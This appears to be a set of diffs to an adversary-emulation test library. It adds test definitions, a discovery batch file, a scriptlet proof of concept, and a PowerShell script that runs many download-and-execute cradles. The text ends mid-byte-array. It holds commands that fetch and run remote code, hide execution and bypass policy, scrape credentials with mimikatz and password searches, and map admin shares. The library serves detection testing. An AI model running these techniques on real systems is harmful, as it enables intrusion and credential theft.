|
||||
telnet #{hostname} #{port}
|
||||
|
||||
@@ -0,0 +1,44 @@
|
||||
net user Administrator /domain
|
||||
net Accounts
|
||||
net localgroup administrators
|
||||
net use
|
||||
net share
|
||||
net group "domain admins" /domain
|
||||
net config workstation
|
||||
net accounts
|
||||
net accounts /domain
|
||||
net view
|
||||
sc query
|
||||
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
|
||||
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
|
||||
reg query HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
|
||||
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
|
||||
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
|
||||
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
|
||||
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
|
||||
wmic useraccount list
|
||||
wmic useraccount get /ALL
|
||||
wmic startup list brief
|
||||
wmic share list
|
||||
wmic service get name,displayname,pathname,startmode
|
||||
wmic process list brief
|
||||
wmic process get caption,executablepath,commandline
|
||||
wmic qfe get description,installedOn /format:csv
|
||||
arp -a
|
||||
whoami
|
||||
ipconfig /displaydns
|
||||
route print
|
||||
netsh advfirewall show allprofiles
|
||||
systeminfo
|
||||
qwinsta
|
||||
quser
|
||||
@@ -27,6 +27,6 @@ Utilize powershell to download discovery.bat and save to a local file
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')" > c:\windows\pi.log
|
||||
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1074/Discovery.bat')" > c:\windows\pi.log
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -13,4 +13,4 @@ atomic_tests:
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')" > c:\windows\pi.log
|
||||
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1074/Discovery.bat')" > c:\windows\pi.log
|
||||
|
||||
+24
-2
@@ -20,12 +20,14 @@ Use of domain account in administrator group on remote system or default system
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - TODO](#atomic-test-1---todo)
|
||||
- [Atomic Test #1 - Map admin share](#atomic-test-1---map-admin-share)
|
||||
|
||||
- [Atomic Test #2 - Map Admin Share PowerShell](#atomic-test-2---map-admin-share-powershell)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - TODO
|
||||
## Atomic Test #1 - Map admin share
|
||||
Connecting To Remote Shares
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
@@ -44,3 +46,23 @@ Connecting To Remote Shares
|
||||
cmd.exe /c "net use \\#{computer_name}\#{share_name} #{password} /u:#{user_name}"
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Map Admin Share PowerShell
|
||||
Map Admin share utilizing PowerShell
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| share_name | Examples C$, IPC$, Admin$ | String | C$|
|
||||
| computer_name | Target Computer Name | String | Target|
|
||||
| map_name | Mapped Drive Letter | String | g|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
New-PSDrive -name #{map_name} -psprovider filesystem -root \\#{computer_name}\#{share_name}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -3,7 +3,7 @@ attack_technique: T1077
|
||||
display_name: Windows Admin Shares
|
||||
|
||||
atomic_tests:
|
||||
- name: TODO
|
||||
- name: Map admin share
|
||||
description: |
|
||||
Connecting To Remote Shares
|
||||
|
||||
@@ -31,3 +31,26 @@ atomic_tests:
|
||||
name: command_prompt
|
||||
command: |
|
||||
cmd.exe /c "net use \\#{computer_name}\#{share_name} #{password} /u:#{user_name}"
|
||||
|
||||
- name: Map Admin Share PowerShell
|
||||
description: |
|
||||
Map Admin share utilizing PowerShell
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
share_name:
|
||||
description: Examples C$, IPC$, Admin$
|
||||
type: String
|
||||
default: C$
|
||||
computer_name:
|
||||
description: Target Computer Name
|
||||
type: String
|
||||
default: Target
|
||||
map_name:
|
||||
description: Mapped Drive Letter
|
||||
type: String
|
||||
default: g
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
New-PSDrive -name #{map_name} -psprovider filesystem -root \\#{computer_name}\#{share_name}
|
||||
@@ -18,6 +18,12 @@ System Requirements: Access to files</blockquote>
|
||||
|
||||
- [Atomic Test #1 - Browser and System credentials](#atomic-test-1---browser-and-system-credentials)
|
||||
|
||||
- [Atomic Test #2 - Extract credentials from files](#atomic-test-2---extract-credentials-from-files)
|
||||
|
||||
- [Atomic Test #3 - Mimikatz & Kittenz](#atomic-test-3---mimikatz--kittenz)
|
||||
|
||||
- [Atomic Test #4 - Extracting credentials from files](#atomic-test-4---extracting-credentials-from-files)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -32,3 +38,49 @@ System Requirements: Access to files</blockquote>
|
||||
python2 laZagne.py all
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - Extract credentials from files
|
||||
Extracting credentials from files
|
||||
|
||||
**Supported Platforms:** macOS, Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| file_path | Path to search | String | /|
|
||||
|
||||
#### Run it with `sh`!
|
||||
```
|
||||
grep -riP password #{file_path}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Mimikatz & Kittenz
|
||||
Mimikatz/kittenz - This will require a Mimikatz executable or invoke-mimikittenz ps module.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
invoke-mimikittenz
|
||||
mimikatz.exe
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #4 - Extracting credentials from files
|
||||
Extracting Credentials from Files
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
findstr /si pass *.xml | *.doc | *.txt | *.xls
|
||||
ls -R | select-string -Pattern password
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -14,3 +14,42 @@ atomic_tests:
|
||||
name: sh
|
||||
command: |
|
||||
python2 laZagne.py all
|
||||
|
||||
- name: Extract credentials from files
|
||||
description: |
|
||||
Extracting credentials from files
|
||||
input_arguments:
|
||||
file_path:
|
||||
description: Path to search
|
||||
type: String
|
||||
default: /
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
executor:
|
||||
name: sh
|
||||
command: |
|
||||
grep -riP password #{file_path}
|
||||
|
||||
- name: Mimikatz & Kittenz
|
||||
description: |
|
||||
Mimikatz/kittenz - This will require a Mimikatz executable or invoke-mimikittenz ps module.
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
invoke-mimikittenz
|
||||
mimikatz.exe
|
||||
|
||||
- name: Extracting credentials from files
|
||||
description: |
|
||||
Extracting Credentials from Files
|
||||
supported_platforms:
|
||||
- windows
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
findstr /si pass *.xml | *.doc | *.txt | *.xls
|
||||
ls -R | select-string -Pattern password
|
||||
|
||||
|
||||
+26
-7
@@ -26,15 +26,17 @@ System Requirements: Some folders may require Administrator, SYSTEM or specific
|
||||
|
||||
- [Atomic Test #1 - File and Directory Discovery](#atomic-test-1---file-and-directory-discovery)
|
||||
|
||||
- [Atomic Test #2 - nix file and diectory discovery](#atomic-test-2---nix-file-and-diectory-discovery)
|
||||
- [Atomic Test #2 - File and Directory Discovery](#atomic-test-2---file-and-directory-discovery)
|
||||
|
||||
- [Atomic Test #3 - nix file and diectory discovery](#atomic-test-3---nix-file-and-diectory-discovery)
|
||||
- [Atomic Test #3 - Nix File and Diectory Discovery](#atomic-test-3---nix-file-and-diectory-discovery)
|
||||
|
||||
- [Atomic Test #4 - Nix File and Directory Discovery](#atomic-test-4---nix-file-and-directory-discovery)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - File and Directory Discovery
|
||||
Find or discovery files on the file system
|
||||
Find or discover files on the file system
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
@@ -53,8 +55,23 @@ tree /F >> %temp%\download
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - nix file and diectory discovery
|
||||
Find or discovery files on the file system
|
||||
## Atomic Test #2 - File and Directory Discovery
|
||||
Find or discover files on the file system
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
ls -recurse
|
||||
get-childitem -recurse
|
||||
gci -recurse
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Nix File and Diectory Discovery
|
||||
Find or discover files on the file system
|
||||
|
||||
References:
|
||||
|
||||
@@ -72,12 +89,14 @@ ls -la /Library/Preferences/ > detailedprefsinfo.txt
|
||||
file */* *>> ../files.txt
|
||||
find . -type f
|
||||
ls -R | grep ":$" | sed -e 's/:$//' -e 's/[^-][^\/]*\//--/g' -e 's/^/ /' -e 's/-/|/'
|
||||
locate *
|
||||
which sh
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - nix file and diectory discovery
|
||||
Find or discovery files on the file system
|
||||
## Atomic Test #4 - Nix File and Directory Discovery
|
||||
Find or discover files on the file system
|
||||
|
||||
**Supported Platforms:** macOS, Linux
|
||||
|
||||
|
||||
@@ -5,7 +5,7 @@ display_name: File and Directory Discovery
|
||||
atomic_tests:
|
||||
- name: File and Directory Discovery
|
||||
description: |
|
||||
Find or discovery files on the file system
|
||||
Find or discover files on the file system
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
@@ -22,9 +22,23 @@ atomic_tests:
|
||||
dir "%userprofile%\Desktop\*.*" >> %temp%\download
|
||||
tree /F >> %temp%\download
|
||||
|
||||
- name: nix file and diectory discovery
|
||||
- name: File and Directory Discovery
|
||||
description: |
|
||||
Find or discovery files on the file system
|
||||
Find or discover files on the file system
|
||||
|
||||
supported_platforms:
|
||||
- windows
|
||||
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
ls -recurse
|
||||
get-childitem -recurse
|
||||
gci -recurse
|
||||
|
||||
- name: Nix File and Diectory Discovery
|
||||
description: |
|
||||
Find or discover files on the file system
|
||||
|
||||
References:
|
||||
|
||||
@@ -44,11 +58,13 @@ atomic_tests:
|
||||
file */* *>> ../files.txt
|
||||
find . -type f
|
||||
ls -R | grep ":$" | sed -e 's/:$//' -e 's/[^-][^\/]*\//--/g' -e 's/^/ /' -e 's/-/|/'
|
||||
locate *
|
||||
which sh
|
||||
|
||||
|
||||
- name: nix file and diectory discovery
|
||||
- name: Nix File and Directory Discovery
|
||||
description: |
|
||||
Find or discovery files on the file system
|
||||
Find or discover files on the file system
|
||||
|
||||
supported_platforms:
|
||||
- macos
|
||||
|
||||
@@ -36,10 +36,10 @@ Test execution of a remote script using rundll32.exe
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| file_url | location of the payload | Url | hhttps://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/T1085.sct|
|
||||
| file_url | location of the payload | Url | https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/T1085.sct|
|
||||
|
||||
#### Run it with `command_prompt`!
|
||||
```
|
||||
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:#{file_url}")"
|
||||
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:#{file_url}").Exec();"
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -0,0 +1,44 @@
|
||||
<?XML version="1.0"?>
|
||||
<scriptlet>
|
||||
|
||||
<registration
|
||||
description="Bandit"
|
||||
progid="Bandit"
|
||||
version="1.00"
|
||||
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
|
||||
>
|
||||
|
||||
<!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
|
||||
<!-- DFIR -->
|
||||
<!-- .sct files are downloaded and executed from a path like this -->
|
||||
<!-- Though, the name and extension are arbitary.. -->
|
||||
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
|
||||
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
|
||||
|
||||
|
||||
<!-- Proof Of Concept - Casey Smith @subTee -->
|
||||
<!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/T1085.sct -->
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
|
||||
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
|
||||
|
||||
]]>
|
||||
</script>
|
||||
</registration>
|
||||
|
||||
<public>
|
||||
<method name="Exec"></method>
|
||||
</public>
|
||||
<script language="JScript">
|
||||
<![CDATA[
|
||||
|
||||
function Exec()
|
||||
{
|
||||
var r = new ActiveXObject("WScript.Shell").Run("notepad.exe");
|
||||
}
|
||||
|
||||
]]>
|
||||
</script>
|
||||
|
||||
</scriptlet>
|
||||
@@ -11,8 +11,8 @@ atomic_tests:
|
||||
file_url:
|
||||
description: location of the payload
|
||||
type: Url
|
||||
default: hhttps://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/T1085.sct
|
||||
default: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1085/T1085.sct
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:#{file_url}")"
|
||||
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:#{file_url}").Exec();"
|
||||
|
||||
Executable
+295
@@ -0,0 +1,295 @@
|
||||
<#
|
||||
.SYNOPSIS
|
||||
Invoke-DownloadCradle.ps1 runs several single liner Download cradles.
|
||||
|
||||
Name: Invoke-DownloadCradle.ps1
|
||||
Version: 0.21
|
||||
Author: Matt Green (@mgreen27)
|
||||
Original: https://github.com/mgreen27/mgreen27.github.io
|
||||
|
||||
.DESCRIPTION
|
||||
Invoke-DownloadCradle.ps1 is used to generate Network and Endpoint artefacts for detection work.
|
||||
The script runs several single liner Download cradles and is configurable to spawn a new child process per cradle.
|
||||
The script will also clear registry and IE cache prior to the relevant Download Cradle.
|
||||
|
||||
.NOTES
|
||||
Requires ISE mode if wanting visual confirmation of cradle success - i.e what testing stuff.
|
||||
|
||||
Currently manual configuration below. Please configure:
|
||||
1. $TLS = 1 to use TLS, $TLS = 0 to use http
|
||||
2. Configure $URL settings.
|
||||
|
||||
.TODO
|
||||
Add in switch for cradle by number and associated help.
|
||||
Add in array input for integration with tools like invoke-cradlecrafter
|
||||
#>
|
||||
|
||||
# Change this setting for http and https testing.
|
||||
$TLS = 1
|
||||
|
||||
# Null for no sleep between cradles. 10seconds otherwise
|
||||
$Sleep=$True
|
||||
|
||||
|
||||
# Add http server details here
|
||||
If ($TLS -eq 0){
|
||||
$Url = @(
|
||||
"http://192.168.7.136/test.ps1", # Basic Powershell Test script
|
||||
"test.dfir.com.au", # DNS text test - Powershell Test script base64 encoded in DNS txt field
|
||||
"http://192.168.7.136/test.xml", # Powershell embedded command
|
||||
"http://192.168.7.136/test.sct", # Powershell embedded scriptlet
|
||||
"http://192.168.7.136/mshta.sct", # Powershell embedded scriptlet
|
||||
"http://192.168.7.136/test.xsl" # Powershell embedded extensible Stylesheet Language
|
||||
)
|
||||
}
|
||||
ElseIf ($TLS -eq 1){
|
||||
# Add https server details here... remember: it is not advised to run other peoples things form the internet!
|
||||
$Url = @(
|
||||
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.ps1", # Basic Powershell Test script
|
||||
"test.dfir.com.au", # DNS text test - Powershell Test script base64 encoded in DNS txt field
|
||||
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.xml", # Powershell embedded command
|
||||
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.sct", # Powershell embedded scriptlet
|
||||
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/mshta.sct", # Powershell embedded scriptlet
|
||||
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.xsl" # Powershell embedded extensible Stylesheet Language
|
||||
)
|
||||
}
|
||||
|
||||
# Setting randomly generated $Outfile for payloads that hit disk
|
||||
$Random = -join ((48..57) + (97..122) | Get-Random -Count 32 | % {[char]$_})
|
||||
$Outfile = "C:\Windows\Temp\" + $Random
|
||||
|
||||
|
||||
function Invoke-DownloadCradle
|
||||
{
|
||||
[CmdletBinding()]
|
||||
Param(
|
||||
[Parameter(Mandatory = $True)][String]$Type,
|
||||
[Parameter(Mandatory = $True)][String]$Command
|
||||
)
|
||||
|
||||
# Clear cache and other relevant files
|
||||
Remove-Item -path HKLM:\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 -Recurse -Force -ErrorAction SilentlyContinue
|
||||
Remove-Item -path HKLM:\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS -Recurse -Force -ErrorAction SilentlyContinue
|
||||
Remove-Item -path "$env:USERPROFILE\AppData\Local\Microsoft\Windows\Temporary Internet Files\*" -Recurse -Force -ErrorAction SilentlyContinue
|
||||
Remove-Item -path "$env:USERPROFILE\AppData\Local\Microsoft\Windows\INetCache\*" -Recurse -Force -ErrorAction SilentlyContinue
|
||||
Remove-Item -path "$env:USERPROFILE\AppData\Local\Temp\*" -Recurse -Force -ErrorAction SilentlyContinue
|
||||
Remove-Item -path "$env:USERPROFILE\AppData\Roaming\Microsoft\Office\*" -Recurse -Force -ErrorAction SilentlyContinue
|
||||
|
||||
if (Test-path $Outfile){Remove-Item $Outfile -Force}
|
||||
|
||||
If ($Type -eq "Powershell"){
|
||||
Try{powershell -exec bypass -windowstyle hidden -noprofile $Command}
|
||||
Catch{$_}
|
||||
}
|
||||
ElseIf ($Type -eq "Regsvr32"){
|
||||
Try{
|
||||
powershell -exec bypass -windowstyle hidden -noprofile $Command
|
||||
$(Get-Date -Format s) + " Success - see popup window!`n"
|
||||
}
|
||||
Catch{$_}
|
||||
}
|
||||
ElseIf ($Type -eq "CMD"){
|
||||
Try{
|
||||
cmd /c $Command
|
||||
$(Get-Date -Format s) + " Success - see popup window!`n"
|
||||
}
|
||||
Catch{$_}
|
||||
}
|
||||
|
||||
If($Sleep){Start-Sleep -s 10}
|
||||
|
||||
[gc]::Collect()
|
||||
}
|
||||
|
||||
|
||||
|
||||
# check if running in Powershell ISE as required
|
||||
if($host.Name -eq 'ConsoleHost') {
|
||||
Write-Host -ForegroundColor Yellow "Invoke-DownloadCradle: Run in Powershell ISE for interactive mode`n"
|
||||
"Sleeping for 10 seconds to allow quit"
|
||||
Start-Sleep -s 10
|
||||
}
|
||||
|
||||
# Test for Elevated privilege if required
|
||||
If (!(([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator"))){
|
||||
Write-Host -ForegroundColor Red "Exiting Invoke-DownloadCradle: Elevated privilege required to remove cache files"
|
||||
exit
|
||||
}
|
||||
|
||||
|
||||
clear
|
||||
Write-Host -ForegroundColor Cyan "Testing Download Cradle methods...`n"
|
||||
|
||||
|
||||
# Setting proxy
|
||||
(New-Object Net.WebClient).Proxy=[Net.WebRequest]::GetSystemWebProxy()
|
||||
(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials
|
||||
|
||||
|
||||
"Powershell WebClient DownloadString"
|
||||
$Command = "IEX (New-Object Net.WebClient).DownloadString(`'" + $Url[0] + "`')"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell WebClient DownloadData"
|
||||
$Command = "[System.Text.Encoding]::ASCII.GetString((New-Object Net.WebClient).DownloadData(`'" + $Url[0] + "`')) | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell WebClient OpenRead"
|
||||
$Command = "`$sr=New-Object System.IO.StreamReader((New-Object Net.WebClient).OpenRead(`'" + $Url[0] + "`'));`$res=`$sr.ReadToEnd();`$sr.Close();`$res | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell WebClient DownloadFile"
|
||||
$Command = "(New-Object Net.WebClient).DownloadFile(`'" + $Url[0] + "`'," + "`'" + $Outfile + "`'); GC `'" + $OutFile + "`' | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell Invoke-WebRequest"
|
||||
If ($PSVersionTable.PSVersion.Major -gt 2){
|
||||
$Command = "(`'" + $Url[0] + "`'|ForEach-Object{(IWR (Item Variable:\_).Value)}) | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
}
|
||||
Else{"`tMethod supported on Powershell 3.0 and above only`n"}
|
||||
|
||||
|
||||
"Powershell Invoke-RestMethod"
|
||||
If ($PSVersionTable.PSVersion.Major -gt 2){
|
||||
$Command = "(`'" + $Url[0] + "`'|ForEach{(IRM (Variable _).Value)}) | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
}
|
||||
Else{"`tMethod supported on Powershell 3.0 and above only`n"}
|
||||
|
||||
|
||||
"Powershell Excel COM object"
|
||||
$Command = "`$comExcel=New-Object -ComObject Excel.Application;While(`$comExcel.Busy){Start-Sleep -Seconds 1}`$comExcel.DisplayAlerts=`$False;`$Null=`$comExcel.Workbooks.Open(`'" + $Url[0] + "`');While(`$comExcel.Busy){Start-Sleep -Seconds 1}IEX((`$comExcel.Sheets.Item(1).Range('A1:R'+`$comExcel.Sheets.Item(1).UsedRange.Rows.Count).Value2|?{`$_})-Join'`n');`$comExcel.Quit();[Void][System.Runtime.InteropServices.Marshal]::ReleaseComObject(`$comExcel)"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell Word COM object"
|
||||
$Command = "`$comWord=New-Object -ComObject Word.Application;While(`$comWord.Busy){Start-Sleep -Seconds 1}`$comWord.Visible=`$False;`$doc=`$comWord.Documents.Open(`'" + $Url[0] + "`');While(`$comWord.Busy){Start-Sleep -Seconds 1}IEX(`$doc.Content.Text);`$comWord.Quit();[Void][System.Runtime.InteropServices.Marshal]::ReleaseComObject(`$comWord)"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell Internet Explorer COM object"
|
||||
$Command = "`$comIE=New-Object -ComObject InternetExplorer.Application;While(`$comIE.Busy){Start-Sleep -Seconds 1}`$comIE.Visible=`$False;`$comIE.Silent=`$True;`$comIE.Navigate(`'" + $Url[0] + "`');While(`$comIE.Busy){Start-Sleep -Seconds 1}IEX(`$comIE.Document.Body.InnerText);`$comIE.Quit();[Void][System.Runtime.InteropServices.Marshal]::ReleaseComObject(`$comIE)"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell MsXml COM object" # Not proxy aware removing cache although does not appear to write to those locations
|
||||
$Command = "`$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;`$comMsXml.Open('GET',`'" + $Url[0] + "`',`$False);`$comMsXml.Send();IEX `$comMsXml.ResponseText"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell WinHttp COM object" # Not proxy aware removing cache although does not appear to write to those locations
|
||||
$Command = "`$comWinHttp=new-object -com WinHttp.WinHttpRequest.5.1;`$comWinHttp.open('GET',`'" + $Url[0] + "`',`$false);`$comWinHttp.send();IEX `$comWinHttp.responseText"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell HttpWebRequest" # Not proxy aware
|
||||
Try{(New-Object System.Net.HttpWebRequest).Credentials=[System.Net.HttpWebRequest]::DefaultNetworkCredentials}
|
||||
Catch{}
|
||||
$Command = "`$sr=New-Object IO.StreamReader([System.Net.HttpWebRequest]::Create(`'" + $Url[0] + "`').GetResponse().GetResponseStream());`$res=`$sr.ReadToEnd();`$sr.Close();IEX `$res"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell XML requests"
|
||||
$Command = "`$Xml = (New-Object System.Xml.XmlDocument);`$Xml.Load(`'" + $Url[2] + "`');`$Xml.command.a.execute | IEX"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell Inline C#"
|
||||
$Command="Add-Type 'using System.Net;public class Class{public static string Method(string url){return (new WebClient()).DownloadString(url);}}';IEX ([Class]::Method(`'" + $Url[0] + "`'))"
|
||||
Invoke-DownloadCradle -Type Powershell -Command $Command
|
||||
|
||||
|
||||
"Powershell Compiled C#"
|
||||
$Command="[Void][System.Reflection.Assembly]::Load([Byte[]](@(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184)+@(0)*7+@(64)+@(0)*35+@(128,0,0,0,14,31,186,14,0,180,9,205,33,184,1,76,205,33,84,104,105,115,32,112,114,111,103,114,97,109,32,99,97,110,110,111,116,32,98,101,32,114,117,110,32,105,110,32,68,79,83,32,109,111,100,101,46,13,13,10,36)+@(0)*7+@(80,69,0,0,76,1,3,0,6,190,153,90)+@(0)*8+@(224,0,2,33,11,1,8,0,0,4,0,0,0,6,0,0,0,0,0,0,110,35,0,0,0,32,0,0,0,64,0,0,0,0,64,0,0,32,0,0,0,2,0,0,4)+@(0)*7+@(4)+@(0)*8+@(128,0,0,0,2,0,0,0,0,0,0,3,0,64,133,0,0,16,0,0,16,0,0,0,0,16,0,0,16,0,0,0,0,0,0,16)+@(0)*11+@(32,35,0,0,75,0,0,0,0,64,0,0,160,2)+@(0)*19+@(96,0,0,12)+@(0)*52+@(32,0,0,8)+@(0)*11+@(8,32,0,0,72)+@(0)*11+@(46,116,101,120,116,0,0,0,116,3,0,0,0,32,0,0,0,4,0,0,0,2)+@(0)*14+@(32,0,0,96,46,114,115,114,99,0,0,0,160,2,0,0,0,64,0,0,0,4,0,0,0,6)+@(0)*14+@(64,0,0,64,46,114,101,108,111,99,0,0,12,0,0,0,0,96,0,0,0,2,0,0,0,10)+@(0)*14+@(64,0,0,66)+@(0)*16+@(80,35,0,0,0,0,0,0,72,0,0,0,2,0,5,0,120,32,0,0,168,2,0,0,1)+@(0)*55+@(19,48,2,0,17,0,0,0,1,0,0,17,0,115,3,0,0,10,2,40,4,0,0,10,10,43,0,6,42,30,2,40,5,0,0,10,42,0,0,0,66,83,74,66,1,0,1,0,0,0,0,0,12,0,0,0,118,50,46,48,46,53,48,55,50,55,0,0,0,0,5,0,108,0,0,0,12,1,0,0,35,126,0,0,120,1,0,0,204,0,0,0,35,83,116,114,105,110,103,115,0,0,0,0,68,2,0,0,8,0,0,0,35,85,83,0,76,2,0,0,16,0,0,0,35,71,85,73,68,0,0,0,92,2,0,0,76,0,0,0,35,66,108,111,98)+@(0)*7+@(2,0,0,1,71,21,2,0,9,0,0,0,0,250,1,51,0,22,0,0,1,0,0,0,4,0,0,0,2,0,0,0,2,0,0,0,1,0,0,0,5,0,0,0,2,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,0,0,10,0,1,0,0,0,0,0,6,0,43,0,36,0,6,0,95,0,63,0,6,0,127,0,63,0,10,0,179,0,168,0,0,0,0,0,1,0,0,0,0,0,1,0,1,0,1,0,16,0,21,0,0,0,5,0,1,0,1,0,80,32,0,0,0,0,150,0,50,0,10,0,1,0,109,32,0,0,0,0,134,24,57,0,15,0,2,0,0,0,1,0,164,0,17,0,57,0,19,0,25,0,57,0,15,0,33,0,57,0,15,0,33,0,189,0,2